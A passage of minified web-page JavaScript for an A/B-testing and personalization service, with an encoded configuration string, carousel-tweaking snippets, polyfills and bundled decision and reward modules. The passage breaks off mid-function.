1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|172|155|$0|U|E|173|1L|174]]]]]|13L|1K|15F|1H2]]|Q|@@15K|2V|E]]]|$139|13R|13S|@175]|13T|-2|13B|@$139|158|147|176|159|-2|15A|-4|15B|177|13B|@$139|13M|13L|1K|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1K|13O|@1L]]]]]]|$139|13N|13L|1K|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1K|153|178|155|$0|U|E|179|1L|17A]]]]]|13L|1K|15F|1H3]]|Q|@@15K|2V|1L]]]]|3|I6]]|Q|@@143|2V|17B]|@143|2V|17C]|$1Q|6Y]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]]]|$139|13J|13B|@$139|13K|13L|1V|13B|@$139|13M|13L|1V|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|17D|155|$0|U|E|17E|1L|17F]]]]]|Q|@@17G|2V|0]]]|$139|13R|13S|@17H]|13T|-2|13B|@$139|158|147|17I|159|-2|15A|-2|15B|15N|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|17J|155|$0|U|E|17K|1L|17L]]]]]|13L|1V|15F|1H4]]|Q|@@17G|2V|E]]]|$139|13R|13S|@17M]|13T|-2|13B|@$139|158|147|17N|159|-2|15A|-4|15B|15T|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|17O|155|$0|U|E|17P|1L|17Q]]]]]|13L|1V|15F|1H5]]|Q|@@17G|2V|1L]]]]|3|I6]]|Q|@@143|2V|17R]|@143|2V|17S]|$1Q|6Y]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]|$139|13K|13L|1V|13B|@$139|13M|13L|1V|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|17T|155|$0|U|E|17U|1L|17V]]]]]|Q|@@17G|2V|0]]]|$139|13R|13S|@17W]|13T|-2|13B|@$139|158|147|17X|159|-2|15A|-4|15B|17Y|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|17Z|155|$0|U|E|180|1L|181]]]]]|13L|1V|15F|1H6]]|Q|@@17G|2V|E]]]|$139|13R|13S|@182]|13T|-2|13B|@$139|158|147|183|159|-2|15A|-4|15B|184|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|185|155|$0|U|E|186|1L|187]]]]]|13L|1V|15F|1H7]]|Q|@@17G|2V|1L]]]]|3|I6]]|Q|@@143|2V|188]|$1Q|1R]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]|$139|13K|13L|1V|13B|@$139|13M|13L|1V|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|189|155|$0|U|E|18A|1L|18B]]]]]|Q|@@17G|2V|0]]]|$139|13R|13S|@18C]|13T|-2|13B|@$139|158|147|18D|159|-2|15A|-4|15B|18E|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|18F|155|$0|U|E|18G|1L|18H]]]]]|13L|1V|15F|1H8]]|Q|@@17G|2V|E]]]|$139|13R|13S|@18I]|13T|-2|13B|@$139|158|147|18J|159|-2|15A|-4|15B|18K|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|18L|155|$0|U|E|18M|1L|18N]]]]]|13L|1V|15F|1H9]]|Q|@@17G|2V|1L]]]]|3|I6]]|Q|@@143|2V|18O]|@143|2V|18P]|$1Q|6Y]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]|$139|13K|13L|1V|13B|@$139|13M|13L|1V|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|18Q|155|$0|U|E|18R|1L|18S]]]]]|Q|@@17G|2V|0]]]|$139|13R|13S|@18T]|13T|-2|13B|@$139|158|147|18U|159|-2|15A|-4|15B|18V|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|18W|155|$0|U|E|18X|1L|18Y]]]]]|13L|1V|15F|1HA]]|Q|@@17G|2V|E]]]|$139|13R|13S|@18Z]|13T|-2|13B|@$139|158|147|190|159|-2|15A|-4|15B|191|13B|@$139|13M|13L|1V|3|151|13B|@$139|14B|Q|@@1M|1N|@1O|1P]]|$1Q|1R]]|14C|@$Q|@@1M|2V|1P]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@E]]]]|$Q|@@1M|2V|1O]|$1Q|1R]]|13B|@$139|14F|13L|1V|13O|@1L]]]]]]|$139|13N|13L|1V|13O|@0|E|1L]|13P|14G|3|151|13B|@]]|$139|152|13L|1V|153|192|155|$0|U|E|193|1L|194]]]]]|13L|1V|15F|1HB]]|Q|@@17G|2V|1L]]]]|3|I6]]|Q|@@143|2V|195]|@143|2V|196]|$1Q|6Y]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]|1L|$]]]]]|$139|13J|13B|@$139|13K|13L|1Z|13B|@$139|13M|13L|1Z|13B|@$139|13N|13L|1Z|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1Z|13V|0|13B|@]|13W|-1|13X|197|13Z|1HC]]|Q|@@198|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|1Z|13V|E|141|199|13B|@]|13W|-2|13X|197|13Z|1HD]]|Q|@@198|2V|E]]]]|3|I6|14K|-1]]|Q|@@143|2V|19A]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]|14K|-1]]]|$139|13J|13B|@$139|13K|13L|22|13B|@$139|13M|13L|22|13B|@$139|13N|13L|22|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|22|13V|0|13B|@]|13W|-1|13X|14H|13Z|1HE]]|Q|@@19B|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|22|13V|E|141|19C|13B|@]|13W|-2|13X|14H|13Z|1HF]]|Q|@@19B|2V|E]]]]|3|I6]]|Q|@@143|2V|19D]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]]]]|$139|13J|13B|@$139|13K|13L|26|13B|@$139|13M|13L|26|13B|@$139|13N|13L|26|13O|@0|E]|13P|13Q|3|I6|13B|@]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|26|13V|0|13B|@]|13W|-1|13X|14H|13Z|1HG]]|Q|@@19E|2V|0]]]|$139|13R|13S|@]|13T|-2|13B|@$139|13U|13L|26|13V|E|141|19F|13B|@]|13W|-2|13X|14H|13Z|1HH]]|Q|@@19E|2V|E]]]]|3|I6]]|Q|@@143|2V|19G]]|145|-4|146|@IM]|147|-4|148|$0|$]|E|$]]]]]|$139|19H]]|Q|@]|19I|-1]]]|$139|13C|13C|19J|13B|@$139|19K|13B|@$139|13F|13F|13G|13B|@$139|13H|13I|@]|13B|@]]]]]|19L|$2D|$139|13M|13L|2D|13B|@$139|14B|Q|@]|14C|@$Q|@@19M|14E|@1HI|1HJ]]|$1Q|1R]]|13B|@$139|14F|13L|2D|13O|@E]]]]|$Q|@@19M|14E|@1HK|1HL]]|$1Q|1R]]|13B|@$139|14F|13L|2D|13O|@0]]]]]]|$139|13N|13L|2D|13O|@0|E]|13P|14G|13B|@]]|$139|152|13L|2D|153|19N|155|$0|19O|E|19P]]]]|BS|$139|13M|13L|BS|13B|@$139|14B|Q|@]|14C|@$Q|@@19M|14E|@1HM|1HN]]|$1Q|1R]]|13B|@$139|14F|13L|BS|13O|@1L]]]]|$Q|@@19M|14E|@1HO|1HP]]|$1Q|1R]]|13B|@$139|14F|13L|BS|13O|@E]]]]|$Q|@@19M|14E|@1HQ|1HR]]|$1Q|1R]]|13B|@$139|14F|13L|BS|13O|@0]]]]]]|$139|13N|13L|BS|13O|@0|E|1L]|13P|14G|13B|@]]|$139|152|13L|BS|153|19Q|155|$0|19R|E|19S|1L|19T]]]]|BX|$139|13M|13L|BX|13B|@$139|14B|Q|@]|14C|@$Q|@@19M|14E|@1HS|1HT]]|$1Q|1R]]|13B|@$139|14F|13L|BX|13O|@1L]]]]|$Q|@@19M|14E|@1HU|1HV]]|$1Q|1R]]|13B|@$139|14F|13L|BX|13O|@E]]]]|$Q|@@19M|14E|@1HW|1HX]]|$1Q|1R]]|13B|@$139|14F|13L|BX|13O|@0]]]]]]|$139|13N|13L|BX|13O|@0|E|1L]|13P|14G|13B|@]]|$139|152|13L|BX|153|19U|155|$0|19V|E|19W|1L|19X]]]]|C2|$139|13M|13L|C2|13B|@$139|13N|13L|C2|13O|@0|E]|13P|13Q|13B|@]]|$139|152|13L|C2|153|19Y|155|$0|U|E|19Z]]]]|DW|$139|13M|13L|DW|13B|@$139|14B|Q|@]|14C|@$Q|@@19M|14E|@1HY|1HZ]]|$1Q|1R]]|13B|@$139|14F|13L|DW|13O|@E]]]]|$Q|@@19M|14E|@1I0|1I1]]|$1Q|1R]]|13B|@$139|14F|13L|DW|13O|@0]]]]]]|$139|13N|13L|DW|13O|@0|E]|13P|14G|13B|@]]|$139|152|13L|DW|153|1A0|155|$0|1A1|E|1A2]]]]|EL|$139|13M|13L|EL|13B|@$139|14B|Q|@]|14C|@$Q|@@19M|14E|@1I2|1I3]]|$1Q|1R]]|13B|@$139|14F|13L|EL|13O|@E]]]]|$Q|@@19M|14E|@1I4|1I5]]|$1Q|1R]]|13B|@$139|14F|13L|EL|13O|@0]]]]]]|$139|13N|13L|EL|13O|@0|E]|13P|14G|13B|@]]|$139|152|13L|EL|153|1A3|155|$0|1A4|E|1A5]]]]|F4|$139|13M|13L|F4|13B|@$139|13N|13L|F4|13O|@0|E]|13P|13Q|13B|@]]|$139|152|13L|F4|153|1A6|155|$0|U|E|1A7]]]]]]]]]|1A8|1A9]|1AA|$5|LI|1AB|1AC]|1AD|$3|1AE|1AF|-5|1AG|-5|I6|-2|1AH|1I6|1AI|1AJ|1AK|@]|1AL|@8|9|A|B|C|1AM|1AN|1AO|1AP|1AQ|1AR|1AS]|1AT|@8|9|A|B|C|1AM|1AN|1AO|1AP]]|1AU|-3|1AV|$1AV|1AW|1AJ|1AX|1AY|1I7|1AZ|1B0|1B1|1B2|1B3|1B4|R|1B5]]';  var _wa_preboot = function(visitor_callback, cdx) {function getGAClientIdFromCookie(){for(var e=document.cookie.split("; "),o=null,i=0;i<e.length;i++)if(0===e[i].indexOf("_ga=")){o=e[i];break}if(o){var t=o.split(".");if(4===t.length){var r=t[2]+"."+t[3];return r.replace(".","-")}}return null}visitor_callback({},{vid:getGAClientIdFromCookie()}),dataLayer.push({event:"conductricsPreboot"}),console.log("Vid: ",getGAClientIdFromCookie());}; var _wa_cjs = { 'js-6G6ffOSvnOiyvvnpsCqM-1755101235': function (cdx) { $(".slick-slider").slick("slickRemove",1);
 },'js-A2a00VFzRTBJxpKIDJ3z-1755111588': function (cdx) { $(".slick-slider").slick("slickRemove",0);
 },'js-A9jr11csdftwZeS8AdNd-1755101225': function (cdx) { $(".slick-slider").slick("slickRemove",0);
 },'js-BNtFp0tV9bcVGZEScEUK-1756843475': function (cdx) { $(".slick-slider").slick("slickRemove",3);
 },'js-EAWL8zLoYmMQ1EqWuzgb-1755111598': function (cdx) { $(".slick-slider").slick("slickRemove",1);
 },'js-KBmaSDp5oe1CFmoDvvGN-1755101322': function (cdx) { $(".slick-slider").slick("slickRemove",1);
 },'js-SwpKfxn0tVBkEXWocPbA-1753118843': function (cdx) { $(".slick-slider").slick("slickRemove",1);
 },'js-TG8BYOAhq6U4twLExG2A-1761583635': function (cdx) { $("#explore-credit-cards").insertBefore("#how-to-enter");
 },'js-VBrMtacpPUg0K87dpdgc-1757511251': function (cdx) { $(".slick-slider").slick("slickRemove",0);
 },'js-VEiu67RfdDxopf5m0Opu-1752594377': function (cdx) { $(".slick-slider").slick("slickRemove",0);
 },'js-VLBi3YV7Ip3D9kiniIWr-1755111592': function (cdx) { $(".slick-slider").slick("slickRemove",0);
 },'js-p2FU30UcrVNssxa9ZhiJ-1756842240': function (cdx) { $(".slick-slider").slick("slickRemove",3);
 },'js-qNHi17G5JUhHIbzPI3VT-1755111406': function (cdx) { $(".slick-slider").slick("slickRemove",0);
 },'js-sc5WUHeFdvjTxDhPsCjD-1755111414': function (cdx) { $(".slick-slider").slick("slickRemove",1);
 },'js-tmH9AgQLgJcvbXDzoV5v-1755101315': function (cdx) { $(".slick-slider").slick("slickRemove",0);
 } }; var _wa_js = {  }; if (!Array.isArray) {Array.isArray = function(arg) {return Object.prototype.toString.call(arg) === '[object Array]'}};
if (!String.prototype.trim) {String.prototype.trim = function () {return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '')}};
if (!String.prototype.startsWith) {String.prototype.startsWith = function(s) {return this.indexOf(s) == 0}}
if (!Array.prototype.filter) {Array.prototype.filter = function(fn) { res = []; for (var i = 0; i < this.length; i++) { v = this[i]; if ( fn(v) ) { res.push(v); }} return res; }}
if (!Array.prototype.map) {Array.prototype.map = function(fn) { res = []; for (var i = 0; i < this.length; i++) { v = this[i]; res.push(fn(v)); } return res; }}
if (!Object.keys) {Object.keys = function(o) { var ar = []; for (var k in o) {ar.push(k)}; return ar; }}
if (!Object.assign) {Object.assign = function(r){for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var f in a)r[f]=a[f]}return r};}
if (!Array.prototype.includes) {Array.prototype.includes = function(v) {return this.indexOf(v) >= 0}}  var require = undefined; var define = undefined; require=(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({"./modules/api-steps":[function(require,module,exports){
(function(){var t,e=function(t,e){function s(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);return s.prototype=e.prototype,t.prototype=new s,t.__super__=e.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(conf){this.conf=conf}return e(o,t),o.prototype.process=function(t,e){var o,s,n,r,i,l,u,p,c,m,a;if((a=null!=(i=null!=(l=t.steps)?l:e.r.steps)?i:[]).length>0){for(null==t.items&&(t.items=[]),null==t._items&&(t._items=t.items.concat()),s={module:"group",items:[]},n=0,r=a.length;r>n;n++)m=a[n],s.items.push({module:"step-set",step:m}),null!=(o=t.diags[null!=(u=null!=(p=m.a)?p:m.g)?u:m.t])&&s.items.push(o);"pre"!==(null!=(c=t._items[0])?c.group:void 0)&&e.log("No prelude!","e"),t.items=t._items.concat(),t.items.splice(1,0,s)}},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/condition":[function(require,module,exports){
(function(){var r,t=function(r,t){function n(){this.constructor=r}for(var e in t)o.call(t,e)&&(r[e]=t[e]);return n.prototype=t.prototype,r.prototype=new n,r.__super__=t.prototype,r},o={}.hasOwnProperty;r=require("../diagrams").M,exports.m=function(r){function o(){return o.__super__.constructor.apply(this,arguments)}return t(o,r),o}(r)}).call(this);
},{"../diagrams":16}],"./modules/decision-reduce":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.active=function(t,r){var o;return(o=r.selPre(t.agent))&&r.log("Skipping targeting conditions for '"+t.agent+"' (variation "+t.choices+")","ct"),!o},o.prototype.process=function(t,r){return r.selRed(t.agent,t.choices)},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/decision":[function(require,module,exports){
(function(){var n,r=function(n,r){function e(){this.constructor=n}for(var o in r)t.call(r,o)&&(n[o]=r[o]);return e.prototype=r.prototype,n.prototype=new e,n.__super__=r.prototype,n},t={}.hasOwnProperty;n=require("../diagrams").M,exports.m=function(n){function t(){return t.__super__.constructor.apply(this,arguments)}return r(t,n),t.prototype.active=function(n,r){var t;if(r.qa()&&r.selsOnly()&&!r.selPre(n.agent))return r.log("Skipping agent '"+n.agent+"' during preview","q"),!1;if(n.qa&&(t=r.qa(),r.log("QA-only agent '"+n.agent+"' (QA visitor? "+t+")","q"),!t))return!1;if(r.selPre(n.agent)){if(!r.enfVcPre())return r.log("Skipping entry conditions for '"+n.agent+"'","q"),!0;r.log("Enforcing entry conditions during preview for '"+n.agent+"'","q")}return r.aEl(n.agent)},t}(n)}).call(this);
},{"../diagrams":16}],"./modules/entry":[function(require,module,exports){
(function(){var t,r=function(t,r){function n(){this.constructor=t}for(var e in r)o.call(r,e)&&(t[e]=r[e]);return n.prototype=r.prototype,t.prototype=new n,t.__super__=r.prototype,t},o={}.hasOwnProperty;t=require("../diagrams").M,exports.m=function(t){function o(){return o.__super__.constructor.apply(this,arguments)}return r(o,t),o.prototype.active=function(t,r){return r.data["d.ep"]===t.entry},o}(t)}).call(this);
},{"../diagrams":16}],"./modules/features-profile":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/group":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/reward":[function(require,module,exports){
(function(){var e,o,r,t=function(e,o){function r(){this.constructor=e}for(var t in o)n.call(o,t)&&(e[t]=o[t]);return r.prototype=o.prototype,e.prototype=new r,e.__super__=o.prototype,e},n={}.hasOwnProperty;e=require("../diagrams").M,r=require("../../../utils"),o=require("../../../rewards"),exports.m=function(e){function n(conf){this.conf=conf,this.rewarder=new o.Rewarder(this.conf),n.__super__.constructor.call(this,this.conf)}return t(n,e),n.prototype.process=function(e,o){var t,n,s,a,l,i,u,d,c,g,p,v,f;if(null==o.sess)throw"No session";if(o.reread(),v=null!=(l=o.step)?l:{},f={goal:e.goal,value:0==!(v.g===e.goal&&"number"==typeof v.v)?v.v:parseFloat(e.value),vc:null!=(i=v.vc)?i:e.vc,agents:null!=(u=e.to)?u:v.to},!0===e.er)return this.sendViaRest(e,o,f);for(a={countMax:e.countMax,valueMin:e.valueMin,valueMax:e.valueMax,valueDef:e.valueDef,rw:e.rw,ps_ok:e.ps_ok,forex:e.forex},0===(g=this.rewarder.handleStep(o,f,a)).items.length&&o.log("No agents to reward for "+e.goal,"g"),p={g:e.goal,rs:[]},t=0,s=(d=g.items).length;s>t;t++)null!=(n=d[t])&&(o.log("Reward of "+f.value+" ("+n.v+" accepted) to agent "+n.a+" for goal "+n.g,"g"),n=r.Obj.extend({},n,{t:"r",rts:o.ts(),c:function(){return!1==!Array.isArray(n.c)?n.c.join(","):n.c}(),s:void 0}),!0===this.conf["sqs:use-ddid"]&&(n.ddid=n.a+":"+n.g+":"+(null!=(c=n.ri)?c:0)),o.done(n),p.rs.push({a:n.a.split(":")[1],v:n.v}));return o.resp(p)},n.prototype.sendViaRest=function(e,o,t){var n,s,a,l,i,u,d;return n={g:t.goal,v:t.value,to:t.agents},a=o.qa()?"q":"p",(i=null!=(l=_d.rt.use_rest)?l[a]:void 0)?(u=o.data["v.sid"],r.Strings.isId(u)?(o.log("Sending Goal '"+t.goal+"' to REST API","g"),d=i+"&session="+encodeURIComponent(u),(s=null!=s?s:require("harness")).beacon(d,JSON.stringify({commands:[n]}))):void o.log("Could not send Goal '"+t.goal+"' to REST API (no Session ID)","e")):void o.log("Could not send Goal '"+t.goal+"' to REST API (no endpoint)","e")},n}(e)}).call(this);
},{"../../../rewards":10,"../../../utils":21,"../diagrams":16,"harness":"harness"}],"./modules/root":[function(require,module,exports){
arguments[4]["./modules/condition"][0].apply(exports,arguments)
},{"../diagrams":16,"dup":"./modules/condition"}],"./modules/select":[function(require,module,exports){
(function(){var n,e,t,c,a={}.hasOwnProperty;n=(c=require("../diagrams")).M,t=c.get_meta,require("../../../utils"),e=require("../../../selection"),exports.m=function(n){function c(n){this.conf=n,this.chooser=new e.Chooser(this.conf),c.__super__.constructor.call(this,this.conf)}return function(n,e){function t(){this.constructor=n}for(var c in e)a.call(e,c)&&(n[c]=e[c]);t.prototype=e.prototype,n.prototype=new t,n.__super__=e.prototype}(c,n),c.prototype.process=function(n,e){var c,a,conf,o,r,s,l,i,p,u,d,_,f,g,h,m,y,v,x,b,k,w,A,O,j,q,C,N,P,S,D,E,J,M,U,$;if(conf=this.conf,null==e.sess)throw"No session for dec";if(P=e.data,S=null!=(y=e.step)?y:{},a=null!=(x="undefined"!=typeof _d&&null!==_d?_d.A[n.agent]:void 0)?x:{a:{c:{}},md:{}},r=function(n){var e;return n===E.a?e=a.aac:_d.A[n]&&(e=_d.A[n].aac),null!=e?e:n},!0!==S.discard||S.a!==n.agent)if(E={a:n.agent,c:0==!(S.a===n.agent&&null!=S.c)?S.c:n.choices,x:null!=(b=S.x)?b:[],p:n.policy,exr:n.exr,gdy:n.gdy,n:function(){var e,t;if("number"==typeof n.num)return null!=(e=null!=(t=S.n)?t:n.num)?e:1}(),w:a.w},null!=(D=a.a.s)){if("running"!==D&&(E.p="p"),C=this.chooser.handleStep(e,E),M="p"===(m=null!=(k=null!=(w=n.s)?w:S.s)?k:C.ps),U="ok"===m,C.s=M&&"ok"!==C.ps?"p":"ok",d=!M,u=U&&"p"===C.ps,_=n.silent||S.silent,q=null!=(A=C.pp)?A:C.p,"p"===n.rap&&(q=C.p=n.rap),C.dp=e.pool(),e.selAdd(C),u?e.log("Confirming selection '"+C.c+"' for agent '"+n.agent+"'","a"):(e.log("selection '"+C.c+"' for agent '"+n.agent+"' (policy "+C.p+", traits ["+C.fs+"])","a"),"p"===C.s&&e.log("selection for '"+n.agent+"' is pending","a")),(!M&&"p"!==(O=C.p)&&"b"!==O&&"s"!==O&&"x"!==O||u)&&e.done({t:"d",a:E.a,c:Array.isArray(C.c)?C.c.join(","):C.c,p:q,fs:C.fs,dts:C.ts}),"api"===P["d.ep"]&&(_||e.resp({a:E.a,c:C.c,p:C.p,md:t(a,C),s:C.s})),($=conf["dl:names"])&&(h=e.c_name(E.a,C.c)),s=r(E.a),d&&null!=e.handlers){for(f in N={},j=P["v.sels"])J=j[f],N[l=f===E.a?s:r(f)]={c:J.c,p:J.p},$&&(c=e.c_name(f,J.c),Object.assign(N[l],{a_name:c.a,c_name:c.c}));for(p=0,g=(v=e.handlers).length;g>p;p++){i=v[p];try{i(N,E.a)}catch(n){o=n,e.log("Could not call post-selection handler: "+o,"e")}}}!function(){var n,t,c,a,o,r,l,i,p,u;d&&(t=e.r._dl,a=conf["dl:ev-style"],r=t.enabled()&&"none"!==a,l=conf["dl:cdl"],(r||l)&&((o=conf["dl:px"]).length>0&&o.indexOf(q)>=0||_&&(p=null!=t._rm?t._rm:t._rm={})[i="s:"+E.a+":"+C.c+":"+q]||_&&conf["dl:slx"]||(u=function(){var n;return n={item:{t:"s",a:s,c:C.c,p:q},ep:P["d.ep"]},$&&Object.assign(n.item,{a_name:h.a,c_name:h.c}),n},n=function(){var 